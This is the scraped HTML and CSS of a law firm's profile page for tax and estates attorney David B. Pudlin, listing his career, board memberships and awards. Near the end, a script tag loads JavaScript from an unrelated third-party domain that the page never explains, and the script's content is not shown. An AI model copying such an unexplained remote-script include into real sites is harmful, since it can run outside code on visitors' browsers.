<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://www.hangley.com/practice-areas">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.hangley.com/practice-areas/family-law/adoption">Adoption</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://www.hangley.com/practice-areas/family-law/assisted-reproduction">Assisted Reproduction</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.hangley.com/practice-areas/antitrust">Antitrust</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.hangley.com/practice-areas/bankruptcy">Bankruptcy</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.hangley.com/practice-areas/corporate-and-transactions">Corporate and Transactions</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.hangley.com/practice-areas/education">Education</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.hangley.com/practice-areas/environmental-law">Environmental Law</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.hangley.com/practice-areas/family-law">Family Law</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.hangley.com/practice-areas/insurance-coverage">Insurance Coverage</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.hangley.com/practice-areas/litigation">Litigation</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.hangley.com/practice-areas/real-estate">Real Estate</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.hangley.com/practice-areas/tax-estates">Tax &#038; Estates</a></li>
</ul>
</li>
<li id="menu-item-5130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5130"><a href="#">The Latest</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.hangley.com/news">News</a></li>
	<li id="menu-item-5131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5131"><a href="https://www.hangley.com/blog">Blog</a></li>
</ul>
</li>
<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.hangley.com/diversity-equity-inclusion">Diversity, Equity &#038; Inclusion</a></li>
<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.hangley.com/pro-bono-2024">Pro Bono</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.hangley.com/careers">Careers</a></li>
                            </ul>
                            <div id="mmenu-wrap">
                                <a href="#mmenu" class="cmn-toggle-switch cmn-toggle-switch__htx mmenu-btn">
                                    <span>toggle menu</span>
                                </a>
                            </div>
                        </nav>
                    </div>
                </div>

            </div>
        </header>    <main id="main-content">
        
				<section class="team-member-banner parallax" id="section1">
	<div class="frame">
				<div class="banner-team-member-img">
			
				<img data-src="https://www.hangley.com/wp-content/uploads/2016/08/pudlin-david.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 387px; --smush-placeholder-aspect-ratio: 387/527;" />

			
		</div>
		<div class="banner-team-member-info">
			<div>
				<h1>David B. Pudlin</h1>				<div class="tm-title">Shareholder</div>				<div class="tm-e-mail"><span>E-mail: </span><a href="mailto:dpudlin@hangley.com">dpudlin@hangley.com</a></div>				<div class="tm-phone"><span>Phone: </span>215.496.7004</div>				<div class="banner-buttons">
										<a href="https://www.hangley.com/wp-content/uploads/2016/08/Pudlin-David.vcf" class="tm-vcard btn">Vcard</a>					<a onclick="myFunction()" href="#"  class="tm-print btn">Print</a>
				</div>
			</div>
		</div>
	</div>
</section>
					<div class="team-member-highlights-wrap">

		<div class="team-member-highlights">

			<div class="frame-ex">

				
					<div class="team-member-hl-box">
						<div class="team-member-hl-title">Our fearless leader</div>
						<div class="team-member-hl-description"><p>David is President and CEO of the firm. </p>
</div>
											</div>

				
					<div class="team-member-hl-box">
						<div class="team-member-hl-title">Truly one of the best</div>
						<div class="team-member-hl-description"><p>David was named the 2016 Philadelphia Lawyer of the Year in Tax Law by The Best Lawyers in America, and in 2018, the Legal Intelligencer honored him with its 2018 Lifetime Achievement Award.</p>
</div>
											</div>

				
					<div class="team-member-hl-box">
						<div class="team-member-hl-title">Not just a talented attorney,</div>
						<div class="team-member-hl-description"><p>David won a gold medal in squash at the World Maccabiah Games in 2009!</p>
</div>
											</div>

				
			</div>

		</div>

	</div>

				<div class="team-member-bio-nav">
	<div class="frame">
		<div class="tm-nav">
		</div>
	</div>
</div>
				<div class="two-col frame">
						<!-- <aside class="sidebar frame-side">  -->

	<aside class="sidebar frame-side">
		<div class="sb-pa-wrap">
		<h4 class="tm-nav-btn" id="tm-practice-areas">Practice Areas</h4>
		
			<a href="https://www.hangley.com/practice-areas/tax-estates" class="sb-pa">
				<div class="sb-pa-icon">
											<img data-src="https://www.hangley.com/wp-content/uploads/2017/06/icon-tax-1.png" alt="practice area icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" />
									</div>
				<div class="sb-pa-name">
					Tax &amp; Estates				</div>
			</a>

		
			<a href="https://www.hangley.com/practice-areas/corporate-and-transactions" class="sb-pa">
				<div class="sb-pa-icon">
											<img data-src="https://www.hangley.com/wp-content/uploads/2017/06/icon-corporate.png" alt="practice area icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" />
									</div>
				<div class="sb-pa-name">
					Corporate and Transactions				</div>
			</a>

		
	</div>




	<div class="sb-team-member-items">
					<div class="sb-team-member-item">
				<h4 class="tm-nav-btn" id="tm-education">Education</h4>
				<div class="sb-item-description"><p>University of Pennsylvania Law School, 1974, JD</p>
<p>Yale University, 1971, BA, Economics, <em>magna cum laude</em>, With Exceptional Distinction in Economics</p>
</div>
			</div>
					<div class="sb-team-member-item">
				<h4 class="tm-nav-btn" id="tm-bar-admissions">Bar Admissions</h4>
				<div class="sb-item-description"><p>Pennsylvania</p>
<p>United States District Court<br />
<em>for the Eastern District of Pennsylvania</em></p>
<p>United States<br />
<em>Tax Court</em></p>
</div>
			</div>
			</div>


</aside>

<!-- </aside> -->
						<section class="content-editor frame-main ">
	<article>
		<p><span class="intro">David Pudlin, who has served as the President of Hangley Aronchick Segal Pudlin &amp; Schiller since its founding and also serves as the firm’s CEO, graduated from the University of Pennsylvania Law School in 1974. He received his BA <em>magna cum laude</em> with Exceptional Distinction in Economics from Yale University in 1971. David concentrates his practice in tax law, estate planning, and business/employment law and is a member of the Philadelphia Estate Planning Council.</span></p>
<p><span class="drop-text">He</span> has served as a lecturer in law at Temple University School of Law and as a faculty member of several Pennsylvania Bar Institute seminars. David has authored numerous tax papers and has served as Chair of the Federal Tax Committee of the Philadelphia Bar Association Tax Section and as Editor in Chief of the Tax Section newsletter. David also has served as the Secretary/Treasurer of the Tax Section and as a member of that body’s Governing Council. In addition, David has served as Chair of both the Large Law Firm and Mid-Size Law Firm Management Committees of the Philadelphia Bar Association and as an Executive Committee member of the Association’s Probate Section. David serves as a director of the Anti-Defamation League, for which he is a past Chairman of the Board, and as a member of the Barnes’ Foundation’s Professional Advisors Council. He served as Chair of the Board of Directors of Philadelphia Mural Arts Advocates for four years, and remains an active member of the board. In 2017 David was selected as a <em>Philadelphia Business Journal</em> Outstanding Director for his work with the organization and was chosen as the 2018 Honoree for the Mural Arts Wall Ball in recognition of his service as Board Chair.</p>
<p>David has been honored for the quality of his work by numerous publications. He has been recognized repeatedly by <em>The Best Lawyers in America</em> in the area of Tax Law (2009 &#8211; present), and named a Super Lawyer by <em>Pennsylvania Super Lawyers</em> magazine, based on a statewide survey of lawyers (2004 &#8211; present), in the areas of Estate Planning &amp; Probate, Closely Held Business, and Tax Law.</p>

							
	</article>
</section>
				</div>

				<div class="team-member-more-info three-col">
	<div class="frame">

		
				<div class="more-info-item-box">

					<h4 class="tm-nav-btn" id="tm-memberships-and-community">Memberships and Community</h4>
					<div class="more-info-item-desc"><p>Anti-Defamation League<br />
National Executive Committee, 2006 – Present<br />
Director, 1994 – Present<br />
Chair of Board, 1999 – 2001<br />
Vice Chair of Board, 1997 – 1999<br />
Chair of Development Committee, 1997 – 1999</p>
<p>Barnes Foundation, Professional Advisors Council, 2016 – Present</p>
<p>Philadelphia Bar Association, Tax Section<br />
Governing Council, 1985 – 1992<br />
Secretary/Treasurer, 1990 – 1991<br />
Editor-in-Chief, Tax Section Newsletter, 1986 – 1990<br />
Chair, Luncheon Lecture Series, 1987 – 1989<br />
Chair, Federal Tax Committee, 1984 – 1986<br />
Chair, Mid-Size Law Firm Management Committee, 1997 – 1998, 2008<br />
Probate Section, Executive Committee, 1993-2001<br />
Chair, Large Law Firm Management Committee, 1993</p>
<p>Philadelphia Mural Arts Advocates, Board of Directors, 2009 – Present<br />
Chair, 2014 – 2018<br />
Executive Committee, 2010 – Present<br />
Chair, Governance and Nominating Committee, 2018 – 2023<br />
Chair, Development Committee, 2011 – 2014</p>
<p>&nbsp;</p>
</div>
											<div class="more-info-item-desc-hidden hide"><p>Bryn Mawr Film Institute, Board of Directors, 2013 – 2024<br />
Co-Chair, Development Committee, 2016 – 2020</p>
<p>The Baldwin School, Trustee, 2002 – 2009<br />
Chair of Audit and Diversity Committees, 2006 – 2009<br />
Member of Assets Management Committee, 2002 – 2009</p>
<p>University of Pennsylvania Law School<br />
National Co-Chair of Annual Giving, 2007 – 2009<br />
National Co-Chair of Benjamin Franklin Society, 2005 – 2007<br />
Firm Chair of Annual Giving, 1994 – Present</p>
<p>Ludington Public Library<br />
Director, 2000 – 2004<br />
Chair of Development Committee, 2003 – 2004</p>
<p>Federation Day Care Services<br />
Director, 1979 – 1989<br />
Vice President, 1985 – 1989</p>
<p>HIAS and Council<br />
Director, 1986 – 1992<br />
Vice President, 1990 – 1992</p>
<p>Trustee, Beth David Reform Congregation, 1990 – 1992</p>
<p>U.S. Committee — Maccabi USA<br />
Legal Counsel, 2007 – 2012<br />
Chair and Member of Squash Team at 15th World Maccabiah Games, 1997<br />
Member of Squash Team at 13th, 15th, 17th, 18th, 19th, and 20th World Maccabiah Games, 1989, 1997, 2005, 2009, 2013, and 2017<br />
Gold Medalist in squash at 2009 World Maccabiah Games<br />
Silver Medalist in squash at 1999 Pan American Maccabiah Games</p>
</div>
						<a href="#" class="link-no-arrow readmorebtn">Read more</a>
					
				</div>

			
				<div class="more-info-item-box">

					<h4 class="tm-nav-btn" id="tm-recognitions">Recognitions </h4>
					<div class="more-info-item-desc"><p><a href="http://www.hangley.com/disclaimer/award-methodologies" target="_blank" rel="noopener"><em><sub>AWARD METHODOLOGIES</sub></em></a></p>
<p>Listed in Pennsylvania <em>Super Lawyers</em> for Estate &amp; Probate, 2004-2024</p>
<p>Listed in <em>Pennsylvania Best Lawyers</em> for Tax Law and Trusts and Estates, 2023</p>
<p>Listed in <em>Best Lawyers in America</em> for Tax Law and Trusts and Estates, 2009 &#8211; 2026</p>
<p>Honored by the <em>Legal Intelligencer </em>with its 2018 Lifetime Achievement Award</p>
<p>Selected as the Honoree for the 2018 Mural Arts Wall Ball, in recognition of his service as Board Chair</p>
<p>Selected by the<em> Philadelphia Business Journal</em> as a recipient of its 2017 Outstanding Directors Award</p>
</div>
											<div class="more-info-item-desc-hidden hide"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
						<a href="#" class="link-no-arrow readmorebtn">Read more</a>
					
				</div>

			

	</div>
</div>
                                                                                                                <div class="one-col team-greatest latest-posts greatest-posts">
                	<div class="frame">
                        <div class="content-wrap">
                            <h2>David B. Pudlin's <span>Recent News</span></h2>
                                                        <div class="latest-posts-wrap">
                                                    				<div class="latest-post-wrap">
                    					<div class="latest-post">
                    						<div class='post-teaser-title'><a href="https://www.hangley.com/awards/hangley-aronchick-attorneys-named-to-2026-best-lawyers-and-ones-to-watch-lists">Hangley Aronchick Attorneys Named to 2026 Best Lawyers and ...</a></div>
                    						<div class="post-teaser-description">Twenty-seven Hangley Aronchick Segal Pudlin &amp; Schiller attorneys have been i ...</div>
                    						<a href="https://www.hangley.com/awards/hangley-aronchick-attorneys-named-to-2026-best-lawyers-and-ones-to-watch-lists" class="post-teaser-link link-arrow">more</a>
                    					</div>
                    				</div>
                    		                    				<div class="latest-post-wrap">
                    					<div class="latest-post">
                    						<div class='post-teaser-title'><a href="https://www.hangley.com/news/hangley-aronchick-attorneys-named-to-2024-pennsylvania-super-lawyers-and-rising-stars-lists">Hangley Aronchick Attorneys Named to 2024 Pennsylvania Super Lawyers ...</a></div>
                    						<div class="post-teaser-description">We are pleased to announce that numerous Hangley Aronchick Segal Pudlin &amp; Sc ...</div>
                    						<a href="https://www.hangley.com/news/hangley-aronchick-attorneys-named-to-2024-pennsylvania-super-lawyers-and-rising-stars-lists" class="post-teaser-link link-arrow">more</a>
                    					</div>
                    				</div>
                    		                    				<div class="latest-post-wrap">
                    					<div class="latest-post">
                    						<div class='post-teaser-title'><a href="https://www.hangley.com/news/professional-excellence">Hangley Aronchick Attorneys Honored by Legal Intelligencer</a></div>
                    						<div class="post-teaser-description">Congratulations to our excellent attorneys!</div>
                    						<a href="https://www.hangley.com/news/professional-excellence" class="post-teaser-link link-arrow">more</a>
                    					</div>
                    				</div>
                    		                            </div>
                            <a class="btn orange" href="https://www.hangley.com/news">
                                <span>View All News</span>
                            </a>
                        

                    	</div>
                    </div>
                </div>
                

            </main>
			<footer id="main-footer">
				<div class="footer-upper">
					<div class="arrow-up">
						<a href="#site" class="tm-nav-link">
							<img data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/arrow-up.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 7px; --smush-placeholder-aspect-ratio: 7/15;" />
							<span>To Top!</span>
						</a>
					</div>
					<div class="arrow-border"></div>
					<div class="frame">
						<div class="content-wrap">
																								<div class="location-wrapper">
										<div class="city">Philadelphia, PA</div>
										<p>One Logan Square<br />
27th Floor<br />
Philadelphia, PA 19103</p>
										<div class="tel">215.568.6200</div>
									</div>
																	<div class="location-wrapper">
										<div class="city">Cherry Hill, NJ</div>
										<p>1415 Route 70 East<br />
Suite 405<br />
Cherry Hill, NJ 08034    </p>
										<div class="tel">856.616.2100</div>
									</div>
																	<div class="location-wrapper">
										<div class="city">Plymouth Meeting, PA</div>
										<p>620 W. Germantown Pike<br />
Suite 300<br />
Plymouth Meeting, PA 19462</p>
										<div class="tel">610.313.1670</div>
									</div>
																					</div>
					</div>
				</div>

				<div class="footer-lower">
					<div class="frame">
						<div class="content-wrap">
							<p>
								&copy;2026 Hangley Aronchick Segal Pudlin & Schiller. All Rights Reserved. <a href="http://www.push10.com" target="_blank">Website Design</a> by Push10 Design Studios.
							</p>
							<ul>
								<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.hangley.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.hangley.com/privacy">Privacy Policy</a></li>
							</ul>

						</div>
					</div>
				</div>

			</footer>
		</div>
		<nav id="mmenu">
			<ul>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.hangley.com/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.hangley.com/our-people">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://www.hangley.com/practice-areas">Practice Areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.hangley.com/practice-areas/family-law/adoption">Adoption</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://www.hangley.com/practice-areas/family-law/assisted-reproduction">Assisted Reproduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.hangley.com/practice-areas/antitrust">Antitrust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.hangley.com/practice-areas/bankruptcy">Bankruptcy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.hangley.com/practice-areas/corporate-and-transactions">Corporate and Transactions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.hangley.com/practice-areas/education">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.hangley.com/practice-areas/environmental-law">Environmental Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.hangley.com/practice-areas/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.hangley.com/practice-areas/insurance-coverage">Insurance Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.hangley.com/practice-areas/litigation">Litigation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.hangley.com/practice-areas/real-estate">Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.hangley.com/practice-areas/tax-estates">Tax &#038; Estates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5130"><a href="#">The Latest</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.hangley.com/news">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5131"><a href="https://www.hangley.com/blog">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.hangley.com/diversity-equity-inclusion">Diversity, Equity &#038; Inclusion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.hangley.com/pro-bono-2024">Pro Bono</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.hangley.com/careers">Careers</a></li>
			</ul>
		</nav>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/push10custom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jQuery.mmenu/dist/js/jquery.mmenu.min.js?ver=6.9" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/slick-carousel/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jquery.colorbox-min.js?ver=6.9" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jquery.fancybox.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/datatables/jquery.dataTables.min.js?ver=6.9" id="datatables-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/custom.js?ver=1769579106" id="custom-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/jobina.js?ver=6.9" id="jobina-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hangley.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hangley.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"03d5dbaa07","applicationID":"25384620","transactionName":"bgFVbBZWX0VXUU1QDFdLdlsQXl5YGUFQVwRVARpMAVZcG1tXVFsGSw==","queueTime":0,"applicationTime":523,"atts":"QkZWGl5MTEs=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/maintenance.css?ver=1769579106
body_size: 1192
content:
.page-template-page-our-people .sf-input-radio {
    display: none;
}

.page-template-page-our-people .sf-label-radio {
    border: 1px solid #e0e0e0 !important;
    cursor: pointer;
    padding: 5px 5px !important;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Archivo Narrow", sans-serif;
    color: #C45500 !important;
}

@media only screen and (max-width: 975px) {
    .bio-grid-wrap form {
        text-align: left !important;
    }
}


.home .slick-track {
    background-color: rgba(20, 54, 94, 0.85);
}

.team-member-slider-container .slick-track {
  display: flex;
  justify-content: flex-end;
}

.team-member-slider-container .slick-slide {
  margin-top: auto;
}

.team-member-slider-container .team-slide {
  display: block !important;
}

.section-rollout .row-bubble-main .bubble-main .text {
    color: white;
}

.section-practice-area .practice-area-wrapper .practice-area-box a h2 {
    color: white;
}

.arrow_box {
    background: #C45500;
}

.arrow_box:before {
    border-bottom-color: #C45500;
}

.arrow_box:after {
    border-top-color: #C45500;
}

.chosen-container .chosen-single {
    color: #C45500 !important;
}

a.chosen-single:after {
    content: url(https://hangley.lndo.site/wp-content/uploads/2023/10/Vector-14.png);
    position: absolute;
    width: 100%;
    left: 90%;
}

.chosen-container .chosen-results .active-result.highlighted {
    background-color: #C45500 !important;
}

form.searchandfilter li.sf-field-reset a {
    color: #C45500 !important;
}

.bio-name-wrap {
    font-size: 25px;
    background-color: rgba(81, 117, 157, .8);
}

a.btn.orange {
    background-color: #C45500;
    border: 1px solid #C45500;
}

.simple-banner .banner-content .divider {
  display: none;
}

.simple-banner .banner-content .banner-author {
  display: none;
}

.section-rollout-careers .row-bubble-main .open .bubble-main {
    background-color: #EF8B22 !important;
}

.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover {
    cursor: pointer;
    background-color: #EF8B22 !important;
}

.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 {
    font-size: 23px;
    color: white;
    margin: 0 20px;
}

.page-template-template-news-landing .section-posts .filter-nav {
    text-align: center;
    margin-bottom: 45px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.home-page-jumper {
  height: 195px;
}

@media only screen and (max-width: 767px) {
  .page-template-template-news-landing .section-posts .filter-nav {
    flex-direction: column;
  }
}

.page-template-template-news-landing .section-posts .filter-nav span {
    font-size: 20px;
}

.page-template-template-news-landing .section-posts .filter-nav ul li a {
  font-size: 16px;
}

@media only screen and (max-width: 600px) {
  .single-team-member.postid-337 .team-member-banner .banner-team-member-img,
  .single-team-member.postid-361 .team-member-banner .banner-team-member-img {
    bottom: 0;
  }
}

.section-practice-page-footer > .frame > .content-wrap > p {
  color: #fff;
}

.iframe-container {
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
.iframe-container iframe {
  border: 0;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}


.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap {
  display:flex;
  flex-direction:column;
  justify-content: center;
  align-items:center;
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap > a {
margin-bottom:10px;
}

.page-template-template-dei .section-posts h2 {
  text-align: center;
}

.page-template-template-dei .frame-main { 
  float: none;
  max-width: 100%;
  display: block;
}

.page-template-template-dei .content-wrap {
  padding: 80px 0;
}

.page-template-template-dei .content-wrap-posts {
  padding: 0;
}

.page-template-template-dei .latest-posts {
  background-color: transparent;
}

.search_highlight {
  background-color: #ffc;
  font-weight: bold;
}

.team-member-banner .banner-team-member-img img {
  max-width: 400px;
}

/* News Archive on Mobile */

@media only screen and (max-width: 460px) {
  .category-news #archive-table_wrapper {
    display: block;
  }
  
  .category-news .table-container {
    overflow-x: scroll;
  }

  .category-news #archive-table_filter label {
    align-items: center;
    display: flex;
    flex-direction: column;
    gap: 20px;
  }

